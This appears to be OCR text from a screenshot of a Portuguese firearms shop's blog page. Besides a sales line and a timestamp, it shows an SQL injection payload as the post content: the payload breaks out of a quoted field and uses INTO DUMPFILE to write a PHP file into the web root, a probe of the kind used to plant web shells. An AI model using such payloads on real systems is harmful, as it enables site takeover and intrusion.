
Adquira a sua arma de fogo agora, aqui no site da
Casa do Tiro. Qualquer dúvida, entre em contato.
Casa do Tiro
Blog
2026-07-16 05:02:49
test', chamada=(SELECT
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test